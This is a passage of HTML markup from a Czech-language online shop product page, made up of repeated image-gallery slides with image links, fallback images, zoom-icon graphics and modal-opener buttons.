  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/p4_5be3bb42-b24d-4269-a9fb-70747ff799cc.webp?v=1703237303&width=493 493w,
        //alimoder.com/cdn/shop/products/p4_5be3bb42-b24d-4269-a9fb-70747ff799cc.webp?v=1703237303&width=600 600w,
        //alimoder.com/cdn/shop/products/p4_5be3bb42-b24d-4269-a9fb-70747ff799cc.webp?v=1703237303&width=713 713w,
        //alimoder.com/cdn/shop/products/p4_5be3bb42-b24d-4269-a9fb-70747ff799cc.webp?v=1703237303&width=823 823w,
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/p4_5be3bb42-b24d-4269-a9fb-70747ff799cc.webp?v=1703237303 900w"
      src="//alimoder.com/cdn/shop/products/p4_5be3bb42-b24d-4269-a9fb-70747ff799cc.webp?v=1703237303&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33341439901931">
    <span class="visually-hidden">
      Otevřít multimédia 3 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-33341439934699" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-33341439934699">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/p2_641b7c73-1359-4f52-8712-b6e92fb33fa4.jpg?v=1703237303&width=493 493w,
          //alimoder.com/cdn/shop/products/p2_641b7c73-1359-4f52-8712-b6e92fb33fa4.jpg?v=1703237303&width=600 600w,
          //alimoder.com/cdn/shop/products/p2_641b7c73-1359-4f52-8712-b6e92fb33fa4.jpg?v=1703237303&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/p2_641b7c73-1359-4f52-8712-b6e92fb33fa4.jpg?v=1703237303 800w"
        src="//alimoder.com/cdn/shop/products/p2_641b7c73-1359-4f52-8712-b6e92fb33fa4.jpg?v=1703237303&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/p2_641b7c73-1359-4f52-8712-b6e92fb33fa4.jpg?v=1703237303&width=493 493w,
        //alimoder.com/cdn/shop/products/p2_641b7c73-1359-4f52-8712-b6e92fb33fa4.jpg?v=1703237303&width=600 600w,
        //alimoder.com/cdn/shop/products/p2_641b7c73-1359-4f52-8712-b6e92fb33fa4.jpg?v=1703237303&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/p2_641b7c73-1359-4f52-8712-b6e92fb33fa4.jpg?v=1703237303 800w"
      src="//alimoder.com/cdn/shop/products/p2_641b7c73-1359-4f52-8712-b6e92fb33fa4.jpg?v=1703237303&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33341439934699">
    <span class="visually-hidden">
      Otevřít multimédia 4 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-33341439967467" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-33341439967467">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/p5_d6a09b2b-a064-4ac5-8807-7dc76abbd2ae.jpg?v=1703237304&width=493 493w,
          //alimoder.com/cdn/shop/products/p5_d6a09b2b-a064-4ac5-8807-7dc76abbd2ae.jpg?v=1703237304&width=600 600w,
          //alimoder.com/cdn/shop/products/p5_d6a09b2b-a064-4ac5-8807-7dc76abbd2ae.jpg?v=1703237304&width=713 713w,
          //alimoder.com/cdn/shop/products/p5_d6a09b2b-a064-4ac5-8807-7dc76abbd2ae.jpg?v=1703237304&width=823 823w,
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/p5_d6a09b2b-a064-4ac5-8807-7dc76abbd2ae.jpg?v=1703237304 900w"
        src="//alimoder.com/cdn/shop/products/p5_d6a09b2b-a064-4ac5-8807-7dc76abbd2ae.jpg?v=1703237304&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/p5_d6a09b2b-a064-4ac5-8807-7dc76abbd2ae.jpg?v=1703237304&width=493 493w,
        //alimoder.com/cdn/shop/products/p5_d6a09b2b-a064-4ac5-8807-7dc76abbd2ae.jpg?v=1703237304&width=600 600w,
        //alimoder.com/cdn/shop/products/p5_d6a09b2b-a064-4ac5-8807-7dc76abbd2ae.jpg?v=1703237304&width=713 713w,
        //alimoder.com/cdn/shop/products/p5_d6a09b2b-a064-4ac5-8807-7dc76abbd2ae.jpg?v=1703237304&width=823 823w,
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/p5_d6a09b2b-a064-4ac5-8807-7dc76abbd2ae.jpg?v=1703237304 900w"
      src="//alimoder.com/cdn/shop/products/p5_d6a09b2b-a064-4ac5-8807-7dc76abbd2ae.jpg?v=1703237304&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33341439967467">
    <span class="visually-hidden">
      Otevřít multimédia 5 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-33341440000235" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-33341440000235">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/p6_7992f375-f99d-4c7a-b4d2-626a5d9e5834.jpg?v=1703237304&width=493 493w,
          //alimoder.com/cdn/shop/products/p6_7992f375-f99d-4c7a-b4d2-626a5d9e5834.jpg?v=1703237304&width=600 600w,
          //alimoder.com/cdn/shop/products/p6_7992f375-f99d-4c7a-b4d2-626a5d9e5834.jpg?v=1703237304&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/p6_7992f375-f99d-4c7a-b4d2-626a5d9e5834.jpg?v=1703237304 800w"
        src="//alimoder.com/cdn/shop/products/p6_7992f375-f99d-4c7a-b4d2-626a5d9e5834.jpg?v=1703237304&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/p6_7992f375-f99d-4c7a-b4d2-626a5d9e5834.jpg?v=1703237304&width=493 493w,
        //alimoder.com/cdn/shop/products/p6_7992f375-f99d-4c7a-b4d2-626a5d9e5834.jpg?v=1703237304&width=600 600w,
        //alimoder.com/cdn/shop/products/p6_7992f375-f99d-4c7a-b4d2-626a5d9e5834.jpg?v=1703237304&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/p6_7992f375-f99d-4c7a-b4d2-626a5d9e5834.jpg?v=1703237304 800w"
      src="//alimoder.com/cdn/shop/products/p6_7992f375-f99d-4c7a-b4d2-626a5d9e5834.jpg?v=1703237304&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33341440000235">
    <span class="visually-hidden">
      Otevřít multimédia 6 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-33341440033003" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-33341440033003">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/p8_8a6b8648-a294-490f-85be-cb3ea661d237.jpg?v=1703237304&width=493 493w,
          //alimoder.com/cdn/shop/products/p8_8a6b8648-a294-490f-85be-cb3ea661d237.jpg?v=1703237304&width=600 600w,
          //alimoder.com/cdn/shop/products/p8_8a6b8648-a294-490f-85be-cb3ea661d237.jpg?v=1703237304&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/p8_8a6b8648-a294-490f-85be-cb3ea661d237.jpg?v=1703237304 800w"
        src="//alimoder.com/cdn/shop/products/p8_8a6b8648-a294-490f-85be-cb3ea661d237.jpg?v=1703237304&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/p8_8a6b8648-a294-490f-85be-cb3ea661d237.jpg?v=1703237304&width=493 493w,
        //alimoder.com/cdn/shop/products/p8_8a6b8648-a294-490f-85be-cb3ea661d237.jpg?v=1703237304&width=600 600w,
        //alimoder.com/cdn/shop/products/p8_8a6b8648-a294-490f-85be-cb3ea661d237.jpg?v=1703237304&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/p8_8a6b8648-a294-490f-85be-cb3ea661d237.jpg?v=1703237304 800w"
      src="//alimoder.com/cdn/shop/products/p8_8a6b8648-a294-490f-85be-cb3ea661d237.jpg?v=1703237304&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33341440033003">
    <span class="visually-hidden">
      Otevřít multimédia 7 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-33341440098539" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-33341440098539">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/p9_e5109716-7053-48bd-a52f-dfba6468fede.jpg?v=1703237304&width=493 493w,
          //alimoder.com/cdn/shop/products/p9_e5109716-7053-48bd-a52f-dfba6468fede.jpg?v=1703237304&width=600 600w,
          //alimoder.com/cdn/shop/products/p9_e5109716-7053-48bd-a52f-dfba6468fede.jpg?v=1703237304&width=713 713w,
          //alimoder.com/cdn/shop/products/p9_e5109716-7053-48bd-a52f-dfba6468fede.jpg?v=1703237304&width=823 823w,
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/p9_e5109716-7053-48bd-a52f-dfba6468fede.jpg?v=1703237304 900w"
        src="//alimoder.com/cdn/shop/products/p9_e5109716-7053-48bd-a52f-dfba6468fede.jpg?v=1703237304&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/p9_e5109716-7053-48bd-a52f-dfba6468fede.jpg?v=1703237304&width=493 493w,
        //alimoder.com/cdn/shop/products/p9_e5109716-7053-48bd-a52f-dfba6468fede.jpg?v=1703237304&width=600 600w,
        //alimoder.com/cdn/shop/products/p9_e5109716-7053-48bd-a52f-dfba6468fede.jpg?v=1703237304&width=713 713w,
        //alimoder.com/cdn/shop/products/p9_e5109716-7053-48bd-a52f-dfba6468fede.jpg?v=1703237304&width=823 823w,
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/p9_e5109716-7053-48bd-a52f-dfba6468fede.jpg?v=1703237304 900w"
      src="//alimoder.com/cdn/shop/products/p9_e5109716-7053-48bd-a52f-dfba6468fede.jpg?v=1703237304&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33341440098539">
    <span class="visually-hidden">
      Otevřít multimédia 8 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-33341440131307" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-33341440131307">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 87.87499999999999%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304&width=493 493w,
          //alimoder.com/cdn/shop/products/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304&width=600 600w,
          //alimoder.com/cdn/shop/products/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304 800w"
        src="//alimoder.com/cdn/shop/products/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="856"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 87.87499999999999%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304&width=493 493w,
        //alimoder.com/cdn/shop/products/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304&width=600 600w,
        //alimoder.com/cdn/shop/products/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304 800w"
      src="//alimoder.com/cdn/shop/products/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="856"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33341440131307">
    <span class="visually-hidden">
      Otevřít multimédia 9 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-33341440164075" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-33341440164075">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 88.25%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304&width=493 493w,
          //alimoder.com/cdn/shop/products/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304&width=600 600w,
          //alimoder.com/cdn/shop/products/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304&width=713 713w,
          
          
          
          
          
          
          
          
